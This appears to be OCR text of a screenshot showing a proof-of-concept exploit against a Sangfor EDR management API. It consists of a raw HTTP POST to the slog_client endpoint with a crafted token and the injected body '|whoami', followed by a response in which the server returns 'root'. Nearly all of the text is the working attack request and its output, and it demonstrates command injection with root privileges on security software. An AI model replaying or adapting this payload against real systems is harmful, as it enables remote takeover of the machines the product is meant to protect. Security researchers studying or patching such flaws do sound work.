 1 POST /api/edr/sangforinter/v2/cssp/slog_client?token=
eyJyYW5kb20iOiIxIiwgIm1kNSI6ImM0Y2E0MjM4YTBiOTIzODIwZGNjNTA5YTZmNzU4NDliIn0= HTTP/1.1
2 Host: 192.168.65.102
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.4.1842903641.1598267802; PHPSESSID=fa0d5419ed63d13e089819e52d60e3e5;
_gid=GA1.4.1225992570.1599203796; hadSetUkey=0
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Length: 22
2
3 {"params":"|whoami"}
4
1 HTTP/1.1 200 OK
2 Server:
3 Date: Fri, 04 Sep 2020 16:05:46 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
9 Content-Length: 63
10
11 {"code":0,"data":["root"],"message":"\u8bf7\u6c42\u6210\u529f"}